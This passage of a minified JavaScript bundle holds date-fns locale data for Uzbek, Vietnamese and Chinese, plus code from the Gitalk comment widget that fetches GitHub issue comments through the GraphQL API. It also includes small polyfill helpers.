Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(chi)?/i,o=/\d+/i,u={narrow:/^(m\.a|m\.)/i,abbreviated:/^(m\.a\.?\s?m\.?)/i,wide:/^(miloddan avval|miloddan keyin)/i},s={any:[/^b/i,/^(a|c)/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](chi)? chorak/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[yfmasond]/i,abbreviated:/^(yan|fev|mar|apr|may|iyun|iyul|avg|sen|okt|noy|dek)/i,wide:/^(yanvar|fevral|mart|aprel|may|iyun|iyul|avgust|sentabr|oktabr|noyabr|dekabr)/i},m={narrow:[/^y/i,/^f/i,/^m/i,/^a/i,/^m/i,/^i/i,/^i/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ya/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^iyun/i,/^iyul/i,/^av/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[ydschj]/i,short:/^(ya|du|se|cho|pa|ju|sha)/i,abbreviated:/^(yak|dush|sesh|chor|pay|jum|shan)/i,wide:/^(yakshanba|dushanba|seshanba|chorshanba|payshanba|juma|shanba)/i},h={narrow:[/^y/i,/^d/i,/^s/i,/^ch/i,/^p/i,/^j/i,/^sh/i],any:[/^ya/i,/^d/i,/^se/i,/^ch/i,/^p/i,/^j/i,/^sh/i]},p={narrow:/^(a|p|y\.t|p| (ertalab|tushdan keyin|kechqurun|tun))/i,any:/^([ap]\.?\s?m\.?|yarim tun|peshin| (ertalab|tushdan keyin|kechqurun|tun))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^y\.t/i,noon:/^pe/i,morning:/ertalab/i,afternoon:/tushdan keyin/i,evening:/kechqurun/i,night:/tun/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(838),r=n(839),i=n(840),o=n(841),u=n(842),s={code:"vi",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" nữa":a+" trước":a}t.a=a;var r={lessThanXSeconds:{one:"dưới 1 giây",other:"dưới {{count}} giây"},xSeconds:{one:"1 giây",other:"{{count}} giây"},halfAMinute:"nửa phút",lessThanXMinutes:{one:"dưới 1 phút",other:"dưới {{count}} phút"},xMinutes:{one:"1 phút",other:"{{count}} phút"},aboutXHours:{one:"khoảng 1 giờ",other:"khoảng {{count}} giờ"},xHours:{one:"1 giờ",other:"{{count}} giờ"},xDays:{one:"1 ngày",other:"{{count}} ngày"},aboutXWeeks:{one:"khoảng 1 tuần",other:"khoảng {{count}} tuần"},xWeeks:{one:"1 tuần",other:"{{count}} tuần"},aboutXMonths:{one:"khoảng 1 tháng",other:"khoảng {{count}} tháng"},xMonths:{one:"1 tháng",other:"{{count}} tháng"},aboutXYears:{one:"khoảng 1 năm",other:"khoảng {{count}} năm"},xYears:{one:"1 năm",other:"{{count}} năm"},overXYears:{one:"hơn 1 năm",other:"hơn {{count}} năm"},almostXYears:{one:"gần 1 năm",other:"gần {{count}} năm"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, 'ngày' d MMMM 'năm' y",long:"'ngày' d MMMM 'năm' y",medium:"d MMM 'năm' y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'tuần trước vào lúc' p",yesterday:"'hôm qua vào lúc' p",today:"'hôm nay vào lúc' p",tomorrow:"'ngày mai vào lúc' p",nextWeek:"eeee 'tới vào lúc' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=t||{},a=String(n.unit),r=parseInt(e,10);if("quarter"===a)switch(r){case 1:return"I";case 2:return"II";case 3:return"III";case 4:return"IV"}else if("day"===a)switch(r){case 1:return"thứ 2";case 2:return"thứ 3";case 3:return"thứ 4";case 4:return"thứ 5";case 5:return"thứ 6";case 6:return"thứ 7";case 7:return"chủ nhật"}else{if("week"===a)return 1===r?"thứ nhất":"thứ "+r;if("dayOfYear"===a)return 1===r?"đầu tiên":"thứ "+r}return r}var r=n(3),i={narrow:["TCN","SCN"],abbreviated:["trước CN","sau CN"],wide:["trước Công Nguyên","sau Công Nguyên"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["Quý 1","Quý 2","Quý 3","Quý 4"]},u={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["quý I","quý II","quý III","quý IV"]},s={narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],abbreviated:["Thg 1","Thg 2","Thg 3","Thg 4","Thg 5","Thg 6","Thg 7","Thg 8","Thg 9","Thg 10","Thg 11","Thg 12"],wide:["Tháng Một","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai"]},d={narrow:["01","02","03","04","05","06","07","08","09","10","11","12"],abbreviated:["thg 1","thg 2","thg 3","thg 4","thg 5","thg 6","thg 7","thg 8","thg 9","thg 10","thg 11","thg 12"],wide:["tháng 01","tháng 02","tháng 03","tháng 04","tháng 05","tháng 06","tháng 07","tháng 08","tháng 09","tháng 10","tháng 11","tháng 12"]},c={narrow:["CN","T2","T3","T4","T5","T6","T7"],short:["CN","Th 2","Th 3","Th 4","Th 5","Th 6","Th 7"],abbreviated:["CN","Thứ 2","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7"],wide:["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"]},l={narrow:{am:"am",pm:"pm",midnight:"nửa đêm",noon:"tr",morning:"sg",afternoon:"ch",evening:"tối",night:"đêm"},abbreviated:{am:"AM",pm:"PM",midnight:"nửa đêm",noon:"trưa",morning:"sáng",afternoon:"chiều",evening:"tối",night:"đêm"},wide:{am:"SA",pm:"CH",midnight:"nửa đêm",noon:"trưa",morning:"sáng",afternoon:"chiều",evening:"tối",night:"đêm"}},m={narrow:{am:"am",pm:"pm",midnight:"nửa đêm",noon:"tr",morning:"sg",afternoon:"ch",evening:"tối",night:"đêm"},abbreviated:{am:"AM",pm:"PM",midnight:"nửa đêm",noon:"trưa",morning:"sáng",afternoon:"chiều",evening:"tối",night:"đêm"},wide:{am:"SA",pm:"CH",midnight:"nửa đêm",noon:"giữa trưa",morning:"vào buổi sáng",afternoon:"vào buổi chiều",evening:"vào buổi tối",night:"vào ban đêm"}},f={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",formattingValues:u,defaultFormattingWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:s,defaultWidth:"wide",formattingValues:d,defaultFormattingWidth:"wide"}),day:r.a({values:c,defaultWidth:"wide"}),dayPeriod:r.a({values:l,defaultWidth:"wide",formattingValues:m,defaultFormattingWidth:"wide"})};t.a=f},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)/i,o=/\d+/i,u={narrow:/^(tcn|scn)/i,abbreviated:/^(trước CN|sau CN)/i,wide:/^(trước Công Nguyên|sau Công Nguyên)/i},s={any:[/^t/i,/^s/i]},d={narrow:/^([1234]|i{1,3}v?)/i,abbreviated:/^q([1234]|i{1,3}v?)/i,wide:/^quý ([1234]|i{1,3}v?)/i},c={any:[/(1|i)$/i,/(2|ii)$/i,/(3|iii)$/i,/(4|iv)$/i]},l={narrow:/^(0?[2-9]|10|11|12|0?1)/i,abbreviated:/^thg[ _]?(0?[1-9](?!\d)|10|11|12)/i,wide:/^tháng ?(Một|Hai|Ba|Tư|Năm|Sáu|Bảy|Tám|Chín|Mười|Mười ?Một|Mười ?Hai|0?[1-9](?!\d)|10|11|12)/i},m={narrow:[/0?1$/i,/0?2/i,/3/,/4/,/5/,/6/,/7/,/8/,/9/,/10/,/11/,/12/],abbreviated:[/^thg[ _]?0?1(?!\d)/i,/^thg[ _]?0?2/i,/^thg[ _]?0?3/i,/^thg[ _]?0?4/i,/^thg[ _]?0?5/i,/^thg[ _]?0?6/i,/^thg[ _]?0?7/i,/^thg[ _]?0?8/i,/^thg[ _]?0?9/i,/^thg[ _]?10/i,/^thg[ _]?11/i,/^thg[ _]?12/i],wide:[/^tháng ?(Một|0?1(?!\d))/i,/^tháng ?(Hai|0?2)/i,/^tháng ?(Ba|0?3)/i,/^tháng ?(Tư|0?4)/i,/^tháng ?(Năm|0?5)/i,/^tháng ?(Sáu|0?6)/i,/^tháng ?(Bảy|0?7)/i,/^tháng ?(Tám|0?8)/i,/^tháng ?(Chín|0?9)/i,/^tháng ?(Mười|10)/i,/^tháng ?(Mười ?Một|11)/i,/^tháng ?(Mười ?Hai|12)/i]},f={narrow:/^(CN|T2|T3|T4|T5|T6|T7)/i,short:/^(CN|Th ?2|Th ?3|Th ?4|Th ?5|Th ?6|Th ?7)/i,abbreviated:/^(CN|Th ?2|Th ?3|Th ?4|Th ?5|Th ?6|Th ?7)/i,wide:/^(Chủ ?Nhật|Chúa ?Nhật|thứ ?Hai|thứ ?Ba|thứ ?Tư|thứ ?Năm|thứ ?Sáu|thứ ?Bảy)/i},h={narrow:[/CN/i,/2/i,/3/i,/4/i,/5/i,/6/i,/7/i],short:[/CN/i,/2/i,/3/i,/4/i,/5/i,/6/i,/7/i],abbreviated:[/CN/i,/2/i,/3/i,/4/i,/5/i,/6/i,/7/i],wide:[/(Chủ|Chúa) ?Nhật/i,/Hai/i,/Ba/i,/Tư/i,/Năm/i,/Sáu/i,/Bảy/i]},p={narrow:/^(a|p|nửa đêm|trưa|(giờ) (sáng|chiều|tối|đêm))/i,abbreviated:/^(am|pm|nửa đêm|trưa|(giờ) (sáng|chiều|tối|đêm))/i,wide:/^(ch[^i]*|sa|nửa đêm|trưa|(giờ) (sáng|chiều|tối|đêm))/i},g={any:{am:/^(a|sa)/i,pm:/^(p|ch[^i]*)/i,midnight:/nửa đêm/i,noon:/trưa/i,morning:/sáng/i,afternoon:/chiều/i,evening:/tối/i,night:/^đêm/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(844),r=n(845),i=n(846),o=n(847),u=n(848),s={code:"zh-CN",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+"内":a+"前":a}t.a=a;var r={lessThanXSeconds:{one:"不到 1 秒",other:"不到 {{count}} 秒"},xSeconds:{one:"1 秒",other:"{{count}} 秒"},halfAMinute:"半分钟",lessThanXMinutes:{one:"不到 1 分钟",other:"不到 {{count}} 分钟"},xMinutes:{one:"1 分钟",other:"{{count}} 分钟"},xHours:{one:"1 小时",other:"{{count}} 小时"},aboutXHours:{one:"大约 1 小时",other:"大约 {{count}} 小时"},xDays:{one:"1 天",other:"{{count}} 天"},aboutXWeeks:{one:"大约 1 个星期",other:"大约 {{count}} 个星期"},xWeeks:{one:"1 个星期",other:"{{count}} 个星期"},aboutXMonths:{one:"大约 1 个月",other:"大约 {{count}} 个月"},xMonths:{one:"1 个月",other:"{{count}} 个月"},aboutXYears:{one:"大约 1 年",other:"大约 {{count}} 年"},xYears:{one:"1 年",other:"{{count}} 年"},overXYears:{one:"超过 1 年",other:"超过 {{count}} 年"},almostXYears:{one:"将近 1 年",other:"将近 {{count}} 年"}}},function(e,t,n){"use strict";var a=n(2),r={full:"y'年'M'月'd'日' EEEE",long:"y'年'M'月'd'日'",medium:"yyyy-MM-dd",short:"yy-MM-dd"},i={full:"zzzz a h:mm:ss",long:"z a h:mm:ss",medium:"a h:mm:ss",short:"a h:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return i.a(e,t,n)?a:e.getTime()>t.getTime()?"'下个'"+a:"'上个'"+a}function r(e,t,n,a){var r=o[e];return"function"==typeof r?r(t,n,a,"eeee p"):r}t.a=r;var i=n(13),o={lastWeek:a,yesterday:"'昨天' p",today:"'今天' p",tomorrow:"'明天' p",nextWeek:a,other:"PP p"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=t||{},r=String(a.unit);switch(r){case"date":return n.toString()+"日";case"hour":return n.toString()+"时";case"minute":return n.toString()+"分";case"second":return n.toString()+"秒";default:return"第 "+n.toString()}}var r=n(3),i={narrow:["前","公元"],abbreviated:["前","公元"],wide:["公元前","公元"]},o={narrow:["1","2","3","4"],abbreviated:["第一刻","第二刻","第三刻","第四刻"],wide:["第一刻钟","第二刻钟","第三刻钟","第四刻钟"]},u={narrow:["一","二","三","四","五","六","七","八","九","十","十一","十二"],abbreviated:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],wide:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"]},s={narrow:["日","一","二","三","四","五","六"],short:["日","一","二","三","四","五","六"],abbreviated:["周日","周一","周二","周三","周四","周五","周六"],wide:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},d={narrow:{am:"上",pm:"下",midnight:"凌晨",noon:"午",morning:"早",afternoon:"下午",evening:"晚",night:"夜"},abbreviated:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜间"},wide:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜间"
}},c={narrow:{am:"上",pm:"下",midnight:"凌晨",noon:"午",morning:"早",afternoon:"下午",evening:"晚",night:"夜"},abbreviated:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜间"},wide:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜间"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(第\s*)?\d+(日|时|分|秒)?/i,o=/\d+/i,u={narrow:/^(前)/i,abbreviated:/^(前)/i,wide:/^(公元前|公元)/i},s={any:[/^(前)/i,/^(公元)/i]},d={narrow:/^[1234]/i,abbreviated:/^第[一二三四]刻/i,wide:/^第[一二三四]刻钟/i},c={any:[/(1|一)/i,/(2|二)/i,/(3|三)/i,/(4|四)/i]},l={narrow:/^(一|二|三|四|五|六|七|八|九|十[二一])/i,abbreviated:/^(一|二|三|四|五|六|七|八|九|十[二一]|\d|1[12])月/i,wide:/^(一|二|三|四|五|六|七|八|九|十[二一])月/i},m={narrow:[/^一/i,/^二/i,/^三/i,/^四/i,/^五/i,/^六/i,/^七/i,/^八/i,/^九/i,/^十(?!(一|二))/i,/^十一/i,/^十二/i],any:[/^一|1/i,/^二|2/i,/^三|3/i,/^四|4/i,/^五|5/i,/^六|6/i,/^七|7/i,/^八|8/i,/^九|9/i,/^十(?!(一|二))|10/i,/^十一|11/i,/^十二|12/i]},f={narrow:/^[一二三四五六日]/i,short:/^[一二三四五六日]/i,abbreviated:/^周[一二三四五六日]/i,wide:/^星期[一二三四五六日]/i},h={any:[/日/i,/一/i,/二/i,/三/i,/四/i,/五/i,/六/i]},p={any:/^(上午?|下午?|午夜|[中正]午|早上?|下午|晚上?|凌晨|)/i},g={any:{am:/^上午?/i,pm:/^下午?/i,midnight:/^午夜/i,noon:/^[中正]午/i,morning:/^早上/i,afternoon:/^下午/i,evening:/^晚上?/i,night:/^凌晨/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(850),r=n(851),i=n(852),o=n(853),u=n(854),s={code:"zh-TW",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+"內":a+"前":a}t.a=a;var r={lessThanXSeconds:{one:"少於 1 秒",other:"少於 {{count}} 秒"},xSeconds:{one:"1 秒",other:"{{count}} 秒"},halfAMinute:"半分鐘",lessThanXMinutes:{one:"少於 1 分鐘",other:"少於 {{count}} 分鐘"},xMinutes:{one:"1 分鐘",other:"{{count}} 分鐘"},xHours:{one:"1 小時",other:"{{count}} 小時"},aboutXHours:{one:"大約 1 小時",other:"大約 {{count}} 小時"},xDays:{one:"1 天",other:"{{count}} 天"},aboutXWeeks:{one:"大約 1 个星期",other:"大約 {{count}} 个星期"},xWeeks:{one:"1 个星期",other:"{{count}} 个星期"},aboutXMonths:{one:"大約 1 個月",other:"大約 {{count}} 個月"},xMonths:{one:"1 個月",other:"{{count}} 個月"},aboutXYears:{one:"大約 1 年",other:"大約 {{count}} 年"},xYears:{one:"1 年",other:"{{count}} 年"},overXYears:{one:"超過 1 年",other:"超過 {{count}} 年"},almostXYears:{one:"將近 1 年",other:"將近 {{count}} 年"}}},function(e,t,n){"use strict";var a=n(2),r={full:"y'年'M'月'd'日' EEEE",long:"y'年'M'月'd'日'",medium:"yyyy-MM-dd",short:"yy-MM-dd"},i={full:"zzzz a h:mm:ss",long:"z a h:mm:ss",medium:"a h:mm:ss",short:"a h:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'上個' eeee p",yesterday:"'昨天' p",today:"'今天' p",tomorrow:"'明天' p",nextWeek:"'下個' eeee p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=t||{},r=String(a.unit);switch(r){case"date":return n.toString()+"日";case"hour":return n.toString()+"時";case"minute":return n.toString()+"分";case"second":return n.toString()+"秒";default:return"第 "+n.toString()}}var r=n(3),i={narrow:["前","公元"],abbreviated:["前","公元"],wide:["公元前","公元"]},o={narrow:["1","2","3","4"],abbreviated:["第一刻","第二刻","第三刻","第四刻"],wide:["第一刻鐘","第二刻鐘","第三刻鐘","第四刻鐘"]},u={narrow:["一","二","三","四","五","六","七","八","九","十","十一","十二"],abbreviated:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],wide:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"]},s={narrow:["日","一","二","三","四","五","六"],short:["日","一","二","三","四","五","六"],abbreviated:["週日","週一","週二","週三","週四","週五","週六"],wide:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},d={narrow:{am:"上",pm:"下",midnight:"凌晨",noon:"午",morning:"早",afternoon:"下午",evening:"晚",night:"夜"},abbreviated:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜間"},wide:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜間"}},c={narrow:{am:"上",pm:"下",midnight:"凌晨",noon:"午",morning:"早",afternoon:"下午",evening:"晚",night:"夜"},abbreviated:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜間"},wide:{am:"上午",pm:"下午",midnight:"凌晨",noon:"中午",morning:"早晨",afternoon:"中午",evening:"晚上",night:"夜間"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(第\s*)?\d+(日|時|分|秒)?/i,o=/\d+/i,u={narrow:/^(前)/i,abbreviated:/^(前)/i,wide:/^(公元前|公元)/i},s={any:[/^(前)/i,/^(公元)/i]},d={narrow:/^[1234]/i,abbreviated:/^第[一二三四]刻/i,wide:/^第[一二三四]刻鐘/i},c={any:[/(1|一)/i,/(2|二)/i,/(3|三)/i,/(4|四)/i]},l={narrow:/^(一|二|三|四|五|六|七|八|九|十[二一])/i,abbreviated:/^(一|二|三|四|五|六|七|八|九|十[二一]|\d|1[12])月/i,wide:/^(一|二|三|四|五|六|七|八|九|十[二一])月/i},m={narrow:[/^一/i,/^二/i,/^三/i,/^四/i,/^五/i,/^六/i,/^七/i,/^八/i,/^九/i,/^十(?!(一|二))/i,/^十一/i,/^十二/i],any:[/^一|1/i,/^二|2/i,/^三|3/i,/^四|4/i,/^五|5/i,/^六|6/i,/^七|7/i,/^八|8/i,/^九|9/i,/^十(?!(一|二))|10/i,/^十一|11/i,/^十二|12/i]},f={narrow:/^[一二三四五六日]/i,short:/^[一二三四五六日]/i,abbreviated:/^週[一二三四五六日]/i,wide:/^星期[一二三四五六日]/i},h={any:[/日/i,/一/i,/二/i,/三/i,/四/i,/五/i,/六/i]},p={any:/^(上午?|下午?|午夜|[中正]午|早上?|下午|晚上?|凌晨)/i},g={any:{am:/^上午?/i,pm:/^下午?/i,midnight:/^午夜/i,noon:/^[中正]午/i,morning:/^早上/i,afternoon:/^下午/i,evening:/^晚上?/i,night:/^凌晨/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.GT_ACCESS_TOKEN="GT_ACCESS_TOKEN",t.GT_VERSION="1.7.2",t.GT_COMMENT="GT_COMMENT"},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e){var t=this,n=this.options,a=n.owner,r=n.repo,i=n.perPage,d=n.pagerDirection,c=n.defaultAuthor,l=this.state,m=l.cursor,f=l.comments;return u.axiosGithub.post("/graphql",s({owner:a,repo:r,id:e.number,pageSize:i,cursor:m},d),{headers:{Authorization:"bearer "+this.accessToken}}).then(function(n){var i=n.data.data.repository.issue.comments,u=i.nodes.map(function(t){var n=t.author||c;return{id:t.databaseId,gId:t.id,user:{avatar_url:n.avatarUrl,login:n.login,html_url:n.url},created_at:t.createdAt,body_html:t.bodyHTML,body:t.body,html_url:"https://github.com/"+a+"/"+r+"/issues/"+e.number+"#issuecomment-"+t.databaseId,reactions:t.reactions}}),s=void 0;s="last"===d?[].concat((0,o.default)(u),(0,o.default)(f)):[].concat((0,o.default)(f),(0,o.default)(u));var l=i.pageInfo.hasPreviousPage===!1||i.pageInfo.hasNextPage===!1;return t.setState({comments:s,isLoadOver:l,cursor:i.pageInfo.startCursor||i.pageInfo.endCursor}),s})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(858),o=a(i),u=n(121),s=function(e,t){var n="last"===t?"before":"after",a="\n  query getIssueAndComments(\n    $owner: String!,\n    $repo: String!,\n    $id: Int!,\n    $cursor: String,\n    $pageSize: Int!\n  ) {\n    repository(owner: $owner, name: $repo) {\n      issue(number: $id) {\n        title\n        url\n        bodyHTML\n        createdAt\n        comments("+t+": $pageSize, "+n+": $cursor) {\n          totalCount\n          pageInfo {\n            "+("last"===t?"hasPreviousPage":"hasNextPage")+"\n            "+("before"===n?"startCursor":"endCursor")+"\n          }\n          nodes {\n            id\n            databaseId\n            author {\n              avatarUrl\n              login\n              url\n            }\n            bodyHTML\n            body\n            createdAt\n            reactions(first: 100, content: HEART) {\n              totalCount\n              viewerHasReacted\n              pageInfo{\n                hasNextPage\n              }\n              nodes {\n                id\n                databaseId\n                user {\n                  login\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n  ";return null===e.cursor&&delete e.cursor,{operationName:"getIssueAndComments",query:a,variables:e}};t.default=r},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(859),i=a(r);t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,i.default)(e)}},function(e,t,n){e.exports={default:n(860),__esModule:!0}},function(e,t,n){n(40),n(861),e.exports=n(7).Array.from},function(e,t,n){"use strict";var a=n(29),r=n(11),i=n(33),o=n(107),u=n(108),s=n(72),d=n(862),c=n(77);r(r.S+r.F*!n(113)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,r,l,m=i(e),f="function"==typeof this?this:Array,h=arguments.length,p=h>1?arguments[1]:void 0,g=void 0!==p,v=0,w=c(m);if(g&&(p=a(p,h>2?arguments[2]:void 0,2)),void 0==w||f==Array&&u(w))for(t=s(m.length),n=new f(t);t>v;v++)d(n,v,g?p(m[v],v):m[v]);else for(l=w.call(m),n=new f;!(r=l.next()).done;v++)d(n,v,g?o(l,p,[r.value,v],!0):r.value);return n.length=v,n}})},function(e,t,n){"use strict";var a=n(16),r=n(39);e.exports=function(e,t,n){t in e?a.f(e,t,r(0,n)):e[t]=n}}])})},148:function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},70:function(e,t,n){function a(){}function r(e,t,n){function r(){s.parentNode&&s.parentNode.removeChild(s),window[l]=a,d&&clearTimeout(d)}function u(){window[l]&&r()}"function"==typeof t&&(n=t,t={}),t||(t={});var 